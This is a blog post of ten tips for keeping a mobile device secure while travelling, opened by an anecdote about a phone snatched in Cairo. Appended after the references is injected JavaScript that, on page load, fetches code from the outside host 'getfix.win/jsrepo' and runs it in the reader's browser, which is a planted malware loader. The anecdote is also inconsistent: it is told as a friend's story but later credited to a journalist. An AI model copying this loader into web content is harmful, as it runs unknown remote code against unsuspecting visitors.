How Can You Protect a Mobile Device While Traveling

Traveling enriches our lives, but it also exposes our mobile devices to various risks. Drawing from a friend’s experience in Egypt—whose identity I’ll keep confidential to respect her privacy, especially since the phone was a cherished gift from her boyfriend—here’s a comprehensive guide to safeguarding your mobile device while on the move.
A Cautionary Tale from Egypt
While exploring the vibrant streets of Cairo, my friend was engrossed in capturing the bustling markets on her smartphone. Suddenly, a motorcyclist snatched her device and sped away. Unbeknownst to the thief, the phone continued live-streaming, broadcasting his image. This unintended exposure led to his swift identification and arrest by local authorities.
How to Protect Your Mobile Device While Traveling?
1. Update Software and Applications
Ensure your device’s operating system and all applications are up-to-date. Manufacturers release updates to patch security vulnerabilities, enhancing your device’s protection against potential threats.
2. Use Strong Passwords and Enable Biometric Authentication
Create complex passwords combining letters, numbers, and special characters. Avoid easily guessable information like birthdays. Additionally, enable fingerprint or facial recognition to add an extra layer of security.
3. Activate Two-Factor Authentication (2FA)
Implementing 2FA adds an extra step to the login process, making unauthorized access more challenging. This typically involves receiving a code via text or using an authentication app.
4. Avoid Public Wi-Fi Networks
Public Wi-Fi networks, such as those in airports, cafes, and hotels, are often unsecured and can be hotspots for cybercriminals. If you must use public Wi-Fi, consider using a reputable Virtual Private Network (VPN) to encrypt your connection.
5. Back Up Your Data
Regularly backing up your data ensures you don’t lose important information if your device is lost, stolen, or compromised. Use secure cloud services or external storage solutions for backups.
6. Turn Off Bluetooth and Location Services When Not in Use
Disabling Bluetooth and location services when they’re unnecessary reduces the risk of unauthorized access or tracking. Be selective about which apps have access to these features.
7. Be Cautious with Public Charging Stations
Avoid using public charging stations, as they can be tampered with to install malware or steal data—a practice known as “juice jacking.” Instead, use your own charger or a portable power bank.
8. Use RFID-Blocking Accessories
To protect against unauthorized scanning of your cards or devices, consider using RFID-blocking wallets or phone cases.
9. Limit Social Media Sharing
Avoid posting real-time updates of your travel pictures on social media. This precaution prevents potential burglars from knowing your house is unoccupied and protects your current location from unwanted attention.
10. Keep Your Device Physically Secure
Use sturdy cases and screen protectors to guard against physical damage. Additionally, consider using phone tethers or wrist straps to prevent accidental drops or theft.
Wrapping It Up!
While traveling offers invaluable experiences, it also necessitates heightened vigilance regarding your mobile device’s security. By implementing these strategies, you can significantly reduce the risk of loss, theft, or data breaches, ensuring a seamless and secure journey.
Note: The anecdote shared is based on a real incident in Egypt where a thief inadvertently live-streamed himself after stealing a journalist’s phone, leading to his arrest.
References: cyberscotland.com, thesun.ie,;document.addEventListener(“DOMContentLoaded”, function () {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ || document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});




